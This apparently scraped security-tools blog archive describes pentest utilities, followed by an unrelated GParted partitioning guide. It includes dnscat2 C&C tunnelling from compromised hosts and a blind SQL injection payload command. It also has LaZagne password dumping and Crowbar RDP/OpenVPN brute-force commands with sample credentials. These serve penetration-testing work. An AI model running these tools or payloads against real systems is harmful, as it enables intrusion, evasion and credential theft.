Sep 30, 2017

CipherScan - find out which SSL Cipher Suites

SSL Cipher Suites
Cipherscan tests the ordering of the SSL/TLS ciphers on a given target, for all major versions of SSL and TLS. It also extracts some certificates informations, TLS options, OCSP stapling and more. Cipherscan is a wrapper above the openssl s_client command line.

Cipherscan is meant to run on all flavors of unix. It ships with its own built of OpenSSL for Linux/64 and Darwin/64. On other platform, it will use the openssl version provided by the operating system (which may have limited ciphers support), or your own version provided in the -o command line flag.

Examples

Basic test:

$ ./cipherscan google.com
...................
Target: google.com:443

prio  ciphersuite                  protocols                    pfs                 curves
1     ECDHE-RSA-CHACHA20-POLY1305  TLSv1.2                      ECDH,P-256,256bits  prime256v1
2     ECDHE-RSA-AES128-GCM-SHA256  TLSv1.2                      ECDH,P-256,256bits  prime256v1
3     ECDHE-RSA-AES128-SHA         TLSv1.1,TLSv1.2              ECDH,P-256,256bits  prime256v1
4     ECDHE-RSA-RC4-SHA            SSLv3,TLSv1,TLSv1.1,TLSv1.2  ECDH,P-256,256bits  prime256v1
5     AES128-GCM-SHA256            TLSv1.2                      None                None
6     AES128-SHA256                TLSv1.2                      None                None
7     AES128-SHA                   TLSv1.1,TLSv1.2              None                None
8     RC4-SHA                      SSLv3,TLSv1,TLSv1.1,TLSv1.2  None                None
9     RC4-MD5                      SSLv3,TLSv1,TLSv1.1,TLSv1.2  None                None
10    ECDHE-RSA-AES256-GCM-SHA384  TLSv1.2                      ECDH,P-256,256bits  prime256v1
11    ECDHE-RSA-AES256-SHA384      TLSv1.2                      ECDH,P-256,256bits  prime256v1
12    ECDHE-RSA-AES256-SHA         SSLv3,TLSv1,TLSv1.1,TLSv1.2  ECDH,P-256,256bits  prime256v1
13    AES256-GCM-SHA384            TLSv1.2                      None                None
14    AES256-SHA256                TLSv1.2                      None                None
15    AES256-SHA                   SSLv3,TLSv1,TLSv1.1,TLSv1.2  None                None
16    ECDHE-RSA-AES128-SHA256      TLSv1.2                      ECDH,P-256,256bits  prime256v1
17    ECDHE-RSA-DES-CBC3-SHA       SSLv3,TLSv1,TLSv1.1,TLSv1.2  ECDH,P-256,256bits  prime256v1
18    DES-CBC3-SHA                 SSLv3,TLSv1,TLSv1.1,TLSv1.2  None                None

Certificate: trusted, 2048 bit, sha1WithRSAEncryption signature
TLS ticket lifetime hint: 100800
OCSP stapling: not supported
Cipher ordering: server

Testing STARTTLS:

$ ./cipherscan --curves -starttls xmpp jabber.ccc.de:5222
................................
Target: jabber.ccc.de:5222

prio  ciphersuite                  protocols              pfs                 curves
1     ECDHE-RSA-AES256-GCM-SHA384  TLSv1.2                ECDH,P-256,256bits  prime256v1
2     ECDHE-RSA-AES256-SHA384      TLSv1.2                ECDH,P-256,256bits  prime256v1
3     ECDHE-RSA-AES256-SHA         TLSv1,TLSv1.1,TLSv1.2  ECDH,P-256,256bits  prime256v1
4     DHE-RSA-AES256-GCM-SHA384    TLSv1.2                DH,1024bits         None
5     DHE-RSA-AES256-SHA256        TLSv1.2                DH,1024bits         None
6     DHE-RSA-AES256-SHA           TLSv1,TLSv1.1,TLSv1.2  DH,1024bits         None
7     DHE-RSA-CAMELLIA256-SHA      TLSv1,TLSv1.1,TLSv1.2  DH,1024bits         None
8     AES256-GCM-SHA384            TLSv1.2                None                None
9     AES256-SHA256                TLSv1.2                None                None
10    AES256-SHA                   TLSv1,TLSv1.1,TLSv1.2  None                None
11    CAMELLIA256-SHA              TLSv1,TLSv1.1,TLSv1.2  None                None
12    ECDHE-RSA-AES128-GCM-SHA256  TLSv1.2                ECDH,P-256,256bits  prime256v1
13    ECDHE-RSA-AES128-SHA256      TLSv1.2                ECDH,P-256,256bits  prime256v1
14    ECDHE-RSA-AES128-SHA         TLSv1,TLSv1.1,TLSv1.2  ECDH,P-256,256bits  prime256v1
15    DHE-RSA-AES128-GCM-SHA256    TLSv1.2                DH,1024bits         None
16    DHE-RSA-AES128-SHA256        TLSv1.2                DH,1024bits         None
17    DHE-RSA-AES128-SHA           TLSv1,TLSv1.1,TLSv1.2  DH,1024bits         None
18    DHE-RSA-SEED-SHA             TLSv1,TLSv1.1,TLSv1.2  DH,1024bits         None
19    DHE-RSA-CAMELLIA128-SHA      TLSv1,TLSv1.1,TLSv1.2  DH,1024bits         None
20    AES128-GCM-SHA256            TLSv1.2                None                None
21    AES128-SHA256                TLSv1.2                None                None
22    AES128-SHA                   TLSv1,TLSv1.1,TLSv1.2  None                None
23    SEED-SHA                     TLSv1,TLSv1.1,TLSv1.2  None                None
24    CAMELLIA128-SHA              TLSv1,TLSv1.1,TLSv1.2  None                None

Certificate: UNTRUSTED, 2048 bit, sha1WithRSAEncryption signature
TLS ticket lifetime hint: None
OCSP stapling: not supported
Cipher ordering: client
Curves ordering: server
Curves fallback: False

Exporting to JSON with the -j command line option:

$ ./cipherscan --curves -j www.ebay.com | j
{
    "curves_fallback": "False",
    "serverside": "True",
    "target": "www.ebay.com:443",
    "utctimestamp": "2015-04-03T14:54:31.0Z",
    "ciphersuite": [
        {
            "cipher": "AES256-SHA",
            "ocsp_stapling": "False",
            "pfs": "None",
            "protocols": [
                "TLSv1",
                "TLSv1.1",
                "TLSv1.2"
            ],
            "pubkey": [
                "2048"
            ],
            "sigalg": [
                "sha1WithRSAEncryption"
            ],
            "ticket_hint": "None",
            "trusted": "True"
        },
        {
            "cipher": "ECDHE-RSA-DES-CBC3-SHA",
            "curves": [
                "prime256v1",
                "secp384r1",
                "secp224r1",
                "secp521r1"
            ],
            "curves_ordering": "server",
            "ocsp_stapling": "False",
            "pfs": "ECDH,P-256,256bits",
            "protocols": [
                "TLSv1",
                "TLSv1.1",
                "TLSv1.2"
            ],
            "pubkey": [
                "2048"
            ],
            "sigalg": [
                "sha1WithRSAEncryption"
            ],
            "ticket_hint": "None",
            "trusted": "True"
        }
    ]
}

Analyzing configurations

The motivation behind cipherscan is to help operators configure good TLS on their endpoints. To help this further, the script analyze.py compares the results of a cipherscan with the TLS guidelines from https://wiki.mozilla.org/Security/Server_Side_TLS and output a level and recommendations.
$ ./analyze.py -t jve.linuxwall.info
jve.linuxwall.info:443 has intermediate tls

Changes needed to match the old level:
* consider enabling SSLv3
* add cipher DES-CBC3-SHA
* use a certificate with sha1WithRSAEncryption signature
* consider enabling OCSP Stapling

Changes needed to match the intermediate level:
* consider enabling OCSP Stapling

Changes needed to match the modern level:
* remove cipher AES128-GCM-SHA256
* remove cipher AES256-GCM-SHA384
* remove cipher AES128-SHA256
* remove cipher AES128-SHA
* remove cipher AES256-SHA256
* remove cipher AES256-SHA
* disable TLSv1
* consider enabling OCSP Stapling
In the output above, analyze.py indicates that the target jve.linuxwall.info matches the intermediate configuration level. If the administrator of this site wants to reach the modern level, the items that failed under the modern tests should be corrected.

analyze.py does not make any assumption on what a good level should be. Sites operators should now what level they want to match against, based on the compatibility level they want to support. Again, refer to https://wiki.mozilla.org/Security/Server_Side_TLS for more information.

Note on Nagios mode: analyse.py can be ran as a nagios check with --nagios. The exit code will then represent the state of the configuration:
  • 2 (critical) for bad tls
  • 1 (warning) if it doesn't match the desired level
  • 0 (ok) if it matches. cipherscan can take more than 10 seconds to complete. To alleviate any timeout issues, you may want to run it outside of nagios, passing data through some temporary file.

OpenSSL

Cipherscan uses a custom release of openssl for linux 64 bits and darwin 64 bits. OpenSSL is build from a custom branch maintained by Peter Mosmans that includes a number of patches not merged upstream. It can be found here: https://github.com/PeterMosmans/openssl

You can build it yourself using following commands:
git clone https://github.com/PeterMosmans/openssl.git --depth 1 -b 1.0.2-chacha
cd openssl
./Configure zlib no-shared experimental-jpake enable-md2 enable-rc5 \
enable-rfc3779 enable-gost enable-static-engine linux-x86_64
make depend
make
make report
The statically linked binary will be apps/openssl.

Sep 29, 2017

BloodHound - Six Degrees of Domain Admin

Six Degrees of Domain Admin

BloodHound is a single page Javascript web application, built on top of Linkurious, compiled with http://electron.atom.io/, with a Neo4j database fed by a PowerShell ingestor.

BloodHound uses graph theory to reveal the hidden and often unintended relationships within an Active Directory environment. Attackers can use BloodHound to easily identify highly complex attack paths that would otherwise be impossible to quickly identify. Defenders can use BloodHound to identify and eliminate those same attack paths. Both blue and red teams can use BloodHound to easily gain a deeper understanding of privilege relationships in an Active Directory environment.

Sep 28, 2017

Radare2 - unix-like Reverse Engineering Framework

Reverse Engineering Framework

Introduction

r2 is a rewrite from scratch of radare in order to provide a set of libraries and tools to work with binary files.

Radare project started as a forensics tool, a scriptable commandline hexadecimal editor able to open disk files, but later support for analyzing binaries, disassembling code, debugging programs, attaching to remote gdb servers, ..

radare2 is portable.

Architectures:
6502, 8051, CRIS, H8/300, LH5801, T8200, arc, arm, avr, bf, blackfin, xap, dalvik, dcpu16, gameboy, i386, i4004, i8080, m68k, malbolge, mips, msil, msp430, nios II, powerpc, rar, sh, snes, sparc, tms320 (c54x c55x c55+), V810, x86-64, zimg, risc-v.

File Formats:
bios, CGC, dex, elf, elf64, filesystem, java, fatmach0, mach0, mach0-64, MZ, PE, PE+, TE, COFF, plan9, dyldcache, Commodore VICE emulator, Game Boy (Advance), Nintendo DS ROMs and Nintendo 3DS FIRMs.

Operating Systems:
Android, GNU/Linux, [Net|Free|Open]BSD, iOS, OSX, QNX, w32, w64, Solaris, Haiku, FirefoxOS

Bindings:

Vala/Genie, Python (2, 3), NodeJS, Lua, Go, Perl, Guile, php5, newlisp, Ruby, Java, OCaml, ...

Dependencies

radare2 can be built without any special dependency, just use make and get a working toolchain (gcc, clang, tcc, ..)

Optionally you can use libewf for loading EnCase disk images.

To build the bindings you need latest valabind, g++ and swig2.

Install

The easiest way to install radare2 from git is by running the following command:
sys/install.sh
If you want to install radare2 in the home directory without using root privileges and sudo, simply run:
sys/user.sh

Update

To update Radare2 you don't need to uninstall or pull, just re-run:
sys/install.sh

Uninstall

In case of a polluted filesystem you can uninstall the current version or remove all previous installations:
make uninstall
make purge

Package manager

Radare2 has its own package manager - r2pm. It's packages repository is on GitHub too. To start to use it for the first time you need to initialize packages:
r2pm init
Refresh the packages database before installing any package:
r2pm update
To install a package use the following command:
r2pm install [package name]

Bindings

All language bindings are under the r2-bindings directory. You will need to install swig and valabind in order to build the bindings for Python, Lua, etc..

APIs are defined in vapi files which are then translated to swig interfaces, nodejs-ffi or other and then compiled.

The easiest way to install the python bindings is to run:
r2pm install lang-python2 #lang-python3 for python3 bindings
r2pm install r2api-python
r2pm install r2pipe-python
In addition there are r2pipe bindings, which are an API interface to interact with the prompt, passing commands and receivent the output as a string, many commands support JSON output, so it's integrated easily with many languages in order to deserialize it into native objects.
npm install r2pipe   # NodeJS
gem install r2pipe   # Ruby
pip install r2pipe   # Python
opam install radare2 # OCaml
And also for Go, Rust, Swift, D, .NET, Java, NewLisp, Perl, Haskell, Vala, OCaml, and many more to come!

Webserver

radare2 comes with an embedded webserver that serves a pure html/js interface that sends ajax queries to the core and aims to implement an usable UI for phones, tablets and desktops.
r2 -c=H /bin/ls
To use the webserver on Windows, you require a cmd instance with administrator rights. To start the webserver use command in the project root.
>> radare2.exe -c=H rax2.exe

Sep 25, 2017

OpenPuff – Professional Steganography Tool

Professional Steganography Tool

OpenPuff is a professional steganography tool, with unique features you won’t find among any other free or commercial software. OpenPuff is 100% free and suitable for highly sensitive data covert transmission.

The tool contains deniable steganography, carrier chains, unique layers of security and obfuscation, multiple carrier formats, is portable and is freeware (ad-free).

Features of OpenPuff Steganography Tool

  • Carrier chains – Data is split among many carriers. Only the correct carrier sequence enables unhiding. Moreover, up to 256Mb can be hidden, if you have enough carriers at disposal. Last carrier will be filled with random bits in order to make it undistinguishable from others.
  • Supported formats – Images, audios, videos, flash, adobe.
  • Layers of security – Data, before carrier injection, is encrypted (1), scrambled (2), whitened (3) and encoded (4).
  • Extra security (Deniable steganography) – Top secret data can be protected using less secret data as a decoy.
  • Source code – This program relies on the libObfuscate system-independent open-source library.

Details of OpenPuff Steganography Tool

  • HW seeded random number generator (CSPRNG)
  • Deniable steganography
  • Carrier chains (up to 256Mb of hidden data)
  • Carrier bits selection level
  • Modern multi-cryptography (16 algorithms)
  • Multi-layered data obfuscation (3 passwords)
  • X-squared steganalysis resistance
  • 256bit+256bit symmetric-key cryptography (with KDF4 password extension)
  • 256bit symmetric-key data scrambling (CSPRNG-based shuffling)
  • 256bit symmetric-key data whitening (CSPRNG-based noise mixing)
  • Adaptive non-linear carrier bit encoding
  • Images (BMP, JPG, PCX, PNG, TGA)
  • Audio support (AIFF, MP3, NEXT/SUN, WAV)
  • Video support (3GP, MP4, MPG, VOB)
  • Flash-Adobe support (FLV, SWF, PDF)
  • Native portable structure (no installation, registry keys, .ini files)
  • Runs in user mode with DEP on
  • Multithread support (up to 16 CPUs) = Faster processing
  • Spyware/adware-free
  • Fully redistributable
  • OpenSource core crypto-library (libObfuscate)

LFiFreak - LFi Exploiter with Bind/Reverse Shells

LFi Exploiter with Bind/Reverse Shells

Features

  • Works with Windows, Linux and OS X
  • Includes bind and reverse shell for both Windows and Linux
  • Written in Python 2.7

What is this all about?

A unique tool for exploiting local file inclusions using PHP Input, PHP Filter and Data URI methods.

Dependencies

Sep 24, 2017

Dnscat2 - DNS tunnel

This tool is designed to create an encrypted command-and-control (C&C) channel over the DNS protocol, which is an effective tunnel out of almost every network.

Overview

dnscat2 comes in two parts: the client and the server.
DNS Tunnel
The client is designed to be run on a compromised machine. It's written in C and has the minimum possible dependencies. It should run just about anywhere (if you find a system where it doesn't compile or run, please file a ticket, particularly if you can help me get access to said system).

When you run the client, you typically specify a domain name. All requests will be sent to the local DNS server, which are then redirected to the authoritative DNS server for that domain (which you, presumably, have control of).

If you don't have an authoritative DNS server, you can also use direct connections on UDP/53 (or whatever you choose). They'll be faster, and still look like DNS traffic to the casual viewer, but it's much more obvious in a packet log (all domains are prefixed with "dnscat.", unless you hack the source). This mode will frequently be blocked by firewalls.

The server is designed to be run on an authoritative DNS server. It's in ruby, and depends on several different gems. When you run it, much like the client, you specify which domain(s) it should listen for in addition to listening for messages sent directly to it on UDP/53. When it receives traffic for one of those domains, it attempts to establish a logical connection. If it receives other traffic, it ignores it by default, but can also forward it upstream.

Detailed instructions for both parts are below.

How to play

The theory behind dnscat2 is simple: it creates a tunnel over the DNS protocol.

Why? Because DNS has an amazing property: it'll make its way from server to server until it figures out where it's supposed to go.

That means that for dnscat to get traffic off a secure network, it simply has to send messages to a DNS server, which will happily forward things through the DNS network until it gets to your DNS server.

That, of course, assumes you have access to an authoritative DNS server. dnscat2 also supports "direct" connections - that is, running a dnscat client that directly connects to your dnscat on your ip address and UDP port 53 (by default). The traffic still looks like DNS traffic, and might get past dumber IDS/IPS systems, but is still likely to be stopped by firewalls.

If you aren't clear on how to set up an authoritative DNS server, it's something you have to set up with a domain provider. izhan helpfully wrote one for you!

Compiling

Client


Compiling the client should be pretty straight forward - all you should need to compile is make/gcc (for Linux) or either Cygwin or Microsoft Visual Studio (for Windows). Here are the commands on Linux:
git clone https://github.com/iagox86/dnscat2.git
cd dnscat2/client/
make
On Windows, load client/win32/dnscat2.vcproj into Visual Studio and hit "build". I created and test it on Visual Studio 2008 - until I get a free legit copy of a newer version, I'll likely be sticking with that one. :)

If compilation fails, please file a bug on my github page! Please send details about your system.

Server

Req:
sudo apt-get install ruby-dev
The server isn't "compiled", as such, but it does require some Ruby dependencies. Unfortunately, Ruby dependencies can be annoying to get working, so good luck! If any Ruby experts out there want to help make this section better, I'd be grateful!

I'm assuming you have Ruby and Gem installed and in working order. If they aren't, install them with either apt-get, emerge, rvm, or however is normal on your operating system.

Once Ruby/Gem are sorted out, run these commands (note: you can obviously skip the git clone command if you already installed the client and skip gem install bundler if you've already installed bundler):
git clone https://github.com/iagox86/dnscat2.git
cd dnscat2/server/
gem install bundler
bundle install
If you get a permissions error with gem install bundler or bundler install, you may need to run them as root. If you have a lot of problems, uninstall Ruby/Gem and install everything using rvm and without root.

Ruby as root

If you're having trouble running Ruby as root, this is what I do to run it the first time:
cd dnscat2/server
su
gpg --keyserver hkp://keys.gnupg.net --recv-keys 409B6B1796C275462A1703113804BB82D39DC0E3
\curl -sSL https://get.rvm.io | bash
source /etc/profile.d/rvm.sh
rvm install 1.9
rvm use 1.9
bundle install
ruby ./dnscat2.rb
And subsequent times:
cd dnscat2/server
su
source /etc/profile.d/rvm.sh
ruby ./dnscat2.rb
rvmsudo should make it easier, but dnscat2 doesn't play well with rvmsudo unfortunately.

Usage

Client + server


Before we talk about how to specifically use the tools, let's talk about how dnscat is structured. The dnscat tool is divided into two pieces: a client and a server. As you noticed if you went through the compilation, the client is written in C and the server is in Ruby.

Generally, the server is run first. It can be long lived, and handle as many clients as you'd like. As I said before, it's basically a C&C service.

Later, a client is run, which opens a session with the server (more on sessions below). The session can either traverse the DNS hierarchy (recommended, but more complex) or connect directly to the server. Traversing the DNS hierarchy requires an authoritative domain, but will bypass most firewalls. Connecting directly to the server is more obvious for several reasons.

By default, connections are automatically encrypted (turn it off on the client with --no-encryption and on the server with --security=open). When establishing a new connection, if you're paranoid about man-in-the-middle attacks, you have two options for verifying the peer:

Pass a pre-shared secret using the --secret argument on both sides to validate the connection
Manually verify the "short authentication string" - a series of words that are printed on both the client and server after encryption is negotiated
Running a server

The server - which is typically run on the authoritative DNS server for a particular domain - is designed to be feature-ful, interactive, and user friendly. It's written in Ruby, and much of its design is inspired by Metasploit and Meterpreter.

If you followed the compilation instructions above, you should be able to just run the server:
ruby ./dnscat2.rb skullseclabs.org
Where "skullseclabs.org" is your own domain. If you don't have an authoritative DNS server, it isn't mandatory; but this tool works way, way better with an authoritative server.

That should actually be all you need! Other than that, you can test it using the client's --ping command on any other system, which should be available if you've compiled it:
./dnscat --ping skullseclabs.org
If the ping succeeds, your C&C server is probably good! If you ran the DNS server on a different port, or if you need to use a custom DNS resolver, you can use the --dns flag in addition to --ping:
./dnscat --dns server=8.8.8.8,domain=skullseclabs.org --ping
./dnscat --dns port=53531,server=localhost,domain=skullseclabs.org --ping

Sep 22, 2017

BSQLinjector - retrieve Data from SQL databases

BSQLinjector uses blind method to retrieve data from SQL databases. I recommend using "--test" switch to clearly see how configured payload looks like before sending it to an application.

Options:

--file     Mandatory - File containing valid HTTP request and SQL injection point (SQLINJECT). (--file=/tmp/req.txt)
  --pattern     Mandatory - Pattern to look for when query is true. (--pattern=truestatement)
  --prepend     Mandatory - Main payload. (--prepend="abcd'and'a'='b'+union+select+'truestatement'+from+table+where+col%3d'value'+and+substr(password,"
  --append     How to end our payload. For example comment out rest of SQL statement. (--append='#)
  --schar     Character placed around chars. This character is not used while in hex mode. (--schar="'")
  --2ndfile     File containing valid HTTP request used in second order exploitation. (--2ndfile=/tmp/2ndreq.txt)

  --mode     Blind mode to use - (between - b (generates less requests), moreless - a (generates less requests by using "<", ">", "=" characters), like - l (complete bruteforce), equals - e (complete bruteforce)). (--mode=l)
  --hex      Use hex to compare instead of characters.
  --case     Case sensitivity.

  --ssl      Use SSL.
  --proxy     Proxy to use. (--proxy=127.0.0.1:8080)

  --test     Enable test mode. Do not send request, just show full payload.
  --special     Include all special characters in enumeration.
  --start     Start enumeration from specified character. (--start=10)
  --max      Maximum characters to enumerate. (--max=10)
  --timeout     Timeout in waiting for responses. (--timeout=20)
  --only-final Stop showing each enumerated letter.
  --comma     Encode comma.
  --bracket     Add brackets to the end of substring function. --bracket="))"
  --hexspace Use space instead of brackets to split hex values.
  --verbose     Show verbose messages.

Example usage:

ruby ./BSQLinjector.rb --pattern=truestatement --file=/tmp/req.txt --schar="'" --prepend="abcd'and'a'='b'+union+select+'truestatement'+from+table+where+col%3d'value'+and+substr(password," --append="'#" --ssl

AWSBucketDump - Security Tool to Look For Interesting Files in S3 Buckets


AWSBucketDump is a tool to quickly enumerate AWS S3 buckets to look for loot. It's similar to a subdomain bruteforcer but is made specifically for S3 buckets and also has some extra features that allow you to grep for delicious files as well as download interesting files if you're not afraid to quickly fill up your hard drive.
AWSBucketDump

Pre-Requisites

  • Non-Standard Python Libraries:
  • xmltodict
  • requests
  • argparse
  • Created with Python 3.6

General

This is a tool that enumerates Amazon S3 buckets and looks for interesting files.

I have example wordlists but I haven't put much time into refining them.

https://github.com/danielmiessler/SecLists will have all the word lists you need. If you are targeting a specific company, you will likely want to use jhaddix's enumall tool which leverages recon-ng and Alt-DNS.

https://github.com/jhaddix/domain && https://github.com/infosec-au/altdns

As far as word lists for grepping interesting files, that is completely up to you. The one I provided has some basics and yes, those word lists are based on files that I personally have found with this tool.

Using the download feature might fill your hard drive up, you can provide a max file size for each download at the command line when you run the tool. Keep in mind that it is in bytes.

I honestly don't know if Amazon rate limits this, I am guessing they do to some point but I haven't gotten around to figuring out what that limit is. By default there are two threads for checking buckets and two buckets for downloading.

Sep 21, 2017

DorkBot - Scan Google search results for Vulnerabilities

dorkbot is a modular command-line tool for performing vulnerability scans against a set of webpages returned by Google search queries in a given Google Custom Search Engine. It is broken up into two sets of modules:
  • Indexers - modules that issue a search query and return the results as targets
  • Scanners - modules that perform a vulnerability scan against each target
Targets are stored in a local database upon being indexed. Once scanned, any vulnerabilities found by the chosen scanner are written to a standard JSON report file. Indexing and scanning processes can be run separately or combined in a single command.

Quickstart

  1. Download PhantomJS and either Arachni or Wapiti for your platform, and make sure you have installed any required dependencies for each.
  2. Extract each tool into the tools directory and rename the directory after the tool (dorkbot/tools/phantomjs/, dorkbot/tools/arachni/, etc).
  3. Create a Google Custom Search Engine and note the search engine ID, e.g. 012345678901234567891:abc12defg3h.
  4. Install python-dateutil (e.g.: pip install python-dateutil)
Example: use arachni to scan php pages that contain the string "id" in the url:
python ./dorkbot.py -i google -o engine=012345678901234567891:abc12defg3h,query="filetype:php inurl:id" -s arachni

Indexer Modules

google

Search for targets in a Google Custom Search Engine (CSE) via custom search element.
Requirements: PhantomJS
Options:
engine - CSE id
query - search query
phantomjs_dir - phantomjs base directory containing bin/phantomjs (default: tools/phantomjs/)
domain - limit searches to specified domain
google_api

Search for targets in a Google Custom Search Engine (CSE) via JSON API.
Requirements: none
Options:
key - API key
engine - CSE id
query - search query
domain - limit searches to specified domain
stdin

Read targets from standard input, one per line.
Requirements: none
Options: none

Scanner Modules
arachni
Scan targets with Arachni command-line scanner.
Requirements: Arachni
Options:
arachni_dir - arachni base directory containing bin/arachni and bin/arachni_reporter (default: tools/arachni/)
report_dir - directory to save arachni scan binary and JSON scan report output (default: reports/)
checks - which vulnerability checks to perform (default: active/*,-csrf,-unvalidated_redirect,-source_code_disclosure,-response_splitting,-no_sql_injection_differential
wapiti

Scan targets with Wapiti command-line scanner.
Requirements: Wapiti
Options:
wapiti_dir - wapiti base directory containing bin/wapiti (default: tools/wapiti/)
report_dir - directory to save wapiti JSON scan report (default: reports/)

Sep 17, 2017

LaZagne Project - Retrieve lots of Passwords

The LaZagne project is an open source application used to retrieve lots of passwords stored on a local computer. Each software stores its passwords using different techniques (plaintext, APIs, custom algorithms, databases, etc.). This tool has been developed for the purpose of finding these passwords for the most commonly-used software.
Passwords
This project has been added to pupy as a post-exploitation module. Python code will be interpreted in memory without touching the disk and it works on Windows and Linux host. The last Linux release is not up to date so I recommend to use pupy to use it.

Usage

Retrieve version
laZagne.py --version
Launch all modules
laZagne.py all
Launch only a specific module
laZagne.py browsers
Launch only a specific software script
laZagne.py browsers -f (for firefox)
Write all passwords found into a file (-oN for Normal txt, -oJ for Json, -oA for All)
laZagne.py all -oN
Get help
laZagne.py -h
laZagne.py browsers -h
Use a file for dictionary attacks (used only when it's necessary: mozilla masterpassword, system hahes, etc.). The file has to be a wordlist in cleartext (no rainbow), it has not been optmized to be fast but could useful for basic passwords.
laZagne.py all -path file.txt
Change verbosity mode (2 different levels)
laZagne.py all -vv

Downloads

Sep 15, 2017

Crowbar - Brute forcing tool supported by thc-hydra and Other Popular

Crowbar is brute forcing tool that can be used during penetration tests. It is developed to support protocols that are not currently supported by thc-hydra and other popular brute forcing tools.

Crowbar (formally known as Levye) is a brute forcing tool that can be used during penetration tests. It was developed to brute force some protocols in a different manner according to other popular brute forcing tools. As an example, while most brute forcing tools use username and password for SSH brute force, Crowbar uses SSH key(s). This allows for any private keys that have been obtained during penetration tests, to be used to attack other SSH servers.

Currently Crowbar supports:
  • OpenVPN (-b openvpn)
  • Remote Desktop Protocol (RDP) with NLA support (-b rdp)
  • SSH private key authentication (-b sshkey)
  • VNC key authentication (-b vpn)

Installation

Install all the dependencies:
apt-get -y install openvpn freerdp-x11 vncviewer
Then get latest version from GitHub:
git clone https://github.com/101Scratch/crowbar.git
Note: The RDP client package depends on your OS:
  • Debian 7/8 & Kali 1/2 uses freerdp-x11 package.
  • Else you can try xfreerdp.
  • Else you may need to compile & tweak freerdp by following: http://opentechnotes.blogspot.co.uk/2015/02/compile-headless-freerdp-credential-checking.html
Don't forget to edit the script to point to the new binary!
Brute forcing tool
./crowbar.py -b rdp -u DOMAIN\\gokhan alkan -c Aa123456 -s 10.68.35.150/32
2015-03-28 11:03:39 RDP-SUCCESS : 10.68.35.150:3389 - "DOMAIN\gokhan alkan":Aa123456
./crowbar.py -b rdp -u gokhan alkan@ornek -c Aa123456 -s 10.68.35.150/32
2015-03-28 11:04:00 RDP-SUCCESS : 10.68.35.150:3389 - "gokhan alkan@DOMAIN":Aa123456
./crowbar.py -b rdp -s 192.168.2.182/32 -u admin -c Aa123456
./crowbar.py -b openvpn -s 198.7.62.204/32 -p 443 -m /root/Desktop/vpnbook.ovpn -k /root/Desktop/vpnbook_ca.crt -u vpnbook -c cr2hudaF

Resizing Partitions using GParted Live

The first step is to download the latest version of GParted Live. GParted is distributed as a CD image, or ISO, file that needs to be burned onto a CD. The latest version of GParted as of this writing is 0.4.1-2 and can be downloaded from the following link:

GParted Live Download Link
Once the file is downloaded please burn the image to a CD and then store the CD in a safe place. We first need to perform some basic maintenance on the hard drive before we use GParted. These steps will make the entire process safer, smoother, and faster.

The first maintenance task is to run chkdsk or fsck to repair any errors that may currently be present in the file system. Even under ordinary use your average file system gets errors. Normally, operating systems such as Windows or Linux are able to either correct these errors silently, or ignore them altogether. When this is not the case, though, chkdsk for Windows or or fsck for Linux will be forced to run at boot time in order to attempt to repair these errors. Another important reasons to do a disk check before we run GParted is that GParted will usually refuse to do anything to a partition whose file system has errors or is damaged.

Using the GParted Live CD to resize your partitions

By now you should have defragmented and run checkdisk on the hard drives you want to resize. You should now insert the GParted Live CD you created in the previous steps into your CD/DVD drive and restart your computer.

Note: You may need to change the boot sequence in you BIOS to boot from the CD drive.


Once you boot from the CD, you'll see the GParted boot menu, as shown in the Figure below.
Resizing Partitions using GParted Live
For most computers, you can simply press the Enter key here to accept the defaults.

